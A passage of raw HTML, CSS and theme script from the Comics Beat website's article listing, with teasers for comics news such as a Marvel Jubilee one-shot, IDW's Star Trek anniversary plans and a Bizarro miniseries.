block_tdi_42.found_posts = "49757";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "9951";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/jubilee-series-marvel-gene-luen-yang-michael-yg/"  rel="bookmark" class="td-image-wrap " title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_43{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_43" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/JUBILDR2026001_Tao__scaled_800-696x552.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/big-two-comics/" class="td-post-category" >Big Two Comics</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/jubilee-series-marvel-gene-luen-yang-michael-yg/"  rel="bookmark" title="JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG">JUBILEE one-shot coming from Marvel and Gene Luen Yang and Michael YG</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/rburling/">Russ Burlingame</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crossed-hearts-announces-glam-beat-a-new-girls-love-imprint/"  rel="bookmark" class="td-image-wrap " title="Crossed Hearts announces GLAM BEAT!, a new Girls&#8217; Love imprint" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_44{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Glam-Beat-Imprint-Announcement-1392x783.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_44" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Glam-Beat-Imprint-Announcement-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/manga/" class="td-post-category" >Manga</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crossed-hearts-announces-glam-beat-a-new-girls-love-imprint/"  rel="bookmark" title="Crossed Hearts announces GLAM BEAT!, a new Girls&#8217; Love imprint">Crossed Hearts announces GLAM BEAT!, a new Girls&#8217; Love imprint</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/mervegiray/">Merve Giray</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/"  rel="bookmark" class="td-image-wrap " title="IDW announces STAR TREK 60th anniversary plans" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/star-trek-60th-anniversary.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_45" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/star-trek-60th-anniversary-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/" class="td-post-category" >Comics</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/"  rel="bookmark" title="IDW announces STAR TREK 60th anniversary plans">IDW announces STAR TREK 60th anniversary plans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/avery-kaplan/">Avery Kaplan</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/bizarro-year-one-miniseries-announced/"  rel="bookmark" class="td-image-wrap " title="The definitive origin of Superman&#8217;s bestest enemy revealed in BIZARRO: YEAR NONE miniseries" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/Bizarro-Feature.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_46" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/Bizarro-Feature-696x387.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/publishers/dc/" class="td-post-category" >DC</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/bizarro-year-one-miniseries-announced/"  rel="bookmark" title="The definitive origin of Superman&#8217;s bestest enemy revealed in BIZARRO: YEAR NONE miniseries">The definitive origin of Superman&#8217;s bestest enemy revealed in BIZARRO: YEAR NONE miniseries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/taimurdar/">Taimur Dar</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-poke-court-beloved-nyc-pokemon-shop-robbed-by-armed-thugs/"  rel="bookmark" class="td-image-wrap " title="The Poké Court, Beloved NYC Pokemon shop, robbed by armed thugs" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/banner.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/banner-696x377.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/entertainment/collectibles/" class="td-post-category" >Collectibles</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-poke-court-beloved-nyc-pokemon-shop-robbed-by-armed-thugs/"  rel="bookmark" title="The Poké Court, Beloved NYC Pokemon shop, robbed by armed thugs">The Poké Court, Beloved NYC Pokemon shop, robbed by armed thugs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/justinguerrero/">Justin Guerrero</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_49 "  style="height: 32px"></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_54 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-category-loop-posts"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-wrap{padding-bottom:100%}.tdi_54 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:1}.tdi_54 .td-module-meta-info{padding:0 0 0 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_54 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_54 .tdb_module_rec{width:100%}.tdi_54 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_54 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_54 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category{padding:8px 12px;border-radius:undefinedpx;border-color:#aaa;border-width:0px;border-style:solid;border-color:#eaeaea;background-color:#000000;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_54 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_54 .td-post-category:hover{border-color:#eaeaea;background-color:#000000;color:var(--nft-custom-color-2)}.tdi_54 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;color:#000000;margin:0px;column-count:1;column-gap:48px;font-family:Raleway!important;font-size:15px!important;line-height:1.4!important;font-style:undefined!important;font-weight:600!important;text-transform:undefined!important}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .entry-review-stars{display:inline-block}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)}.tdi_54 .td-post-author-name a{color:#000000}.tdi_54 .td-post-author-name:hover a{color:var(--metro-blue)}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:40px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .page-nav .current,.tdi_54 .page-nav .extend,.tdi_54 .page-nav .pages,.tdi_54 .td-load-more-wrap a{border-width:0px}.tdi_54 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_54 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .td-load-more-wrap a{color:#000000;background-color:#eaeaea}.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_54 .page-nav .page-nav-icon-svg svg,.tdi_54 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_54 .page-nav .current{color:#ffffff;background-color:#000000}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_54 .page-nav a:hover,.tdi_54 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_54 .page-nav a:hover .page-nav-icon-svg svg,.tdi_54 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_54 .entry-title{margin:15px 0 0 0;font-family:Chivo!important;font-size:18px!important;line-height:1.2!important;font-style:undefined!important;font-weight:900!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_54 .page-nav a,.tdi_54 .page-nav span,.tdi_54 .td-load-more-wrap a{font-family:Raleway!important;font-size:15px!important;font-weight:700!important}.tdi_54 .td-author-date,.tdi_54 .tdb-author-photo,.tdi_54 .td-post-author-name a,.tdi_54 .td-author-date .entry-date,.tdi_54 .td-module-comments a{font-size:undefined!important;line-height:undefined!important;font-style:undefined!important;font-weight:undefined!important;text-transform:undefined!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td-module-meta-info{padding:0 0 0 20px}.tdi_54 .tdb-block-inner{row-gap:calc(12.5px * 2)}.tdi_54 .td-module-container:before{bottom:-12.5px}.tdi_54 .td-post-category{padding:6px 10px;font-size:12px!important}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{margin:10px 0 0 0;font-size:20px!important}.tdi_54 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-meta-info{padding:0 0 0 15px}.tdi_54 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td-post-category{padding:5px 8px 4px;font-size:11px!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:30px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{margin:5px 0 0 0;font-size:15px!important;line-height:1.1!important}.tdi_54 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54{width:100%;float:left}.tdi_54:after{content:'';display:table;clear:both}.tdi_54 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:column}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:auto}.tdi_54 .td-module-meta-info{padding:30px 0 0 0}.tdi_54 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_54 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_54 .td-module-container:before{bottom:-15px}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:30px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","modules_gap":"20","modules_category":"above","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_height":"100","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_title_font_family":"129","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSJ9","f_title_font_style":"undefined","f_title_font_weight":"900","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--nft-custom-color-1)","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCIsInBvcnRyYWl0IjoiNXB4IDhweCA0cHgiLCJsYW5kc2NhcGUiOiI2cHggMTBweCJ9","modules_cat_border":"0","modules_category_radius":"undefined","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"#000000","cat_bg_hover":"#000000","cat_txt":"#ffffff","cat_txt_hover":"var(--nft-custom-color-2)","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","f_meta_font_family":"undefined","f_meta_font_size":"undefined","f_meta_font_line_height":"undefined","f_meta_font_style":"undefined","f_meta_font_weight":"undefined","f_meta_font_transform":"undefined","author_txt":"#000000","author_txt_hover":"var(--metro-blue)","art_excerpt":"0","f_ex_font_family":"507","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.4","f_ex_font_style":"undefined","f_ex_font_weight":"600","f_ex_font_transform":"undefined","ex_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicGhvbmUiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","show_com":"none","show_date":"none","show_author":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDIwcHggIiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4ICIsInBob25lIjoiMzBweCAwIDAgMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"6","f_pag_font_family":"507","excl_padd":"0","excl_radius":"0","f_cat_font_spacing":"0.5","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggNHB4IDAgLTJweCJ9","f_excl_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","pag_border_width":"0","f_pag_font_weight":"700","f_pag_font_size":"15","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","pag_a_bg":"#000000","excl_color":"#000000","excl_color_h":"#000000","offset":"8","container_width":"eyJwaG9uZSI6IjEwMCJ9","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "tdb_loop";
block_tdi_54.post_count = "6";
block_tdi_54.found_posts = "50809";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "8467";
tdBlocksArray.push(block_tdi_54);
</script><div id=tdi_54 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/saul-bass-vs-star-wars/"  rel="bookmark" class="td-image-wrap " title="Saul Bass vs Star Wars" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/art/" class="td-post-category" >Art</a>
